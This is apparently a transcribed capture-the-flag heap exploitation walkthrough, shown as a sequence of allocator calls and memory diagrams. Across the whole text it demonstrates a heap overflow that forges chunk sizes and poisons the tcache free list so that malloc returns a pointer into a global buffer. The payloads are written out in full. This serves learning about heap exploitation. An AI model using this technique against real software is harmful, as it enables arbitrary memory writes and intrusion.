 malloc(0, 0x60)
malloc(1, 0x100)
-80 0x71 [0].len (0x60)
-70 [0].addr
-60 [1].len (0x100)
-50 [1].addr
-40
-30
-20
-10 0x111
0
+10
hack(1, (
b'A'*0x80
+ b'B'*0x8
+ p64(0x111)
+ b'C'*(0x70-0x8)
+p64(0x111)
))
-80 BBBBBBBB 0x111 [0].len (0x60)
-70 CCCCCCCC CCCCCCCC [0].addr
-60 CCCCCCCC CCCCCCCC [1].len (0x100)
-50 CCCCCCCC CCCCCCCC [1].addr
-40 CCCCCCCC CCCCCCCC
-30 CCCCCCCC CCCCCCCC
-20 CCCCCCCC CCCCCCCC
-10 CCCCCCCC 0x111
0 AAAAAAAA AAAAAAAA
+10 AAAAAAAA AAAAAAAA ...
free(0)
malloc(0, 0x100)
-80 BBBBBBBB 0x111 [0].len (0x100)
-70 ? ? [0].addr
-60 CCCCCCCC CCCCCCCC [1].len (0x100)
... [1].addr
-10 CCCCCCCC 0x111
0 AAAAAAAA AAAAAAAA
+10 AAAAAAAA AAAAAAAA ...
malloc(10, 0x100)
malloc(11, 0x20)
free(10)
free(1)
-80 BBBBBBBB 0x111 [0].len (0x100)
-70 ? ? [0].addr
-60 CCCCCCCC CCCCCCCC
...
-10 CCCCCCCC 0x111
tcache for 0x110 0 fd bk
+10 AAAAAAAA AAAAAAAA
+20 AAAAAAAA AAAAAAAA [11].len (0x20)
+30 AAAAAAAA AAAAAAAA [11].addr
...
+100 0x111
+110 fd bk
edit(0, (
b'D'*(0x70-0x8)
+ p64(0x111)
+ p64(BUF+0x10*11)
+ b'F'*(0x8-0x1)
))
-80 BBBBBBBB 0x111 [0].len (0x100)
-70 DDDDDDDD DDDDDDDD [0].addr
-60 DDDDDDDD DDDDDDDD
...
-10 DDDDDDDD 0x111
tcache for 0x110 0 BUF+0x10*11 FFFFFFF\0
+10 AAAAAAAA AAAAAAAA
+20 AAAAAAAA AAAAAAAA [11].len (0x20)
+30 AAAAAAAA AAAAAAAA [11].addr
malloc(1, 0x100)
-80 BBBBBBBB 0x111 [0].len (0x100)
-70 DDDDDDDD DDDDDDDD [0].addr
-60 DDDDDDDD DDDDDDDD [1].len (0x100)
... [1].addr
-10 DDDDDDDD 0x111
0 ? ?
+10 AAAAAAAA AAAAAAAA
tcache for 0x110 +20 AAAAAAAA AAAAAAAA [11].len (0x20)
+30 AAAAAAAA AAAAAAAA [11].addr
malloc(2, 0x100)
-80 BBBBBBBB 0x111 [0].len (0x100)
-70 DDDDDDDD DDDDDDDD [0].addr
-60 DDDDDDDD DDDDDDDD [1].len (0x100)
... [1].addr
-10 DDDDDDDD 0x111 [2].len (0x100)
0 ? ? [2].addr
+10 AAAAAAAA AAAAAAAA
+20 AAAAAAAA AAAAAAAA [11].len (0x20)
+30 AAAAAAAA AAAAAAAA [11].addr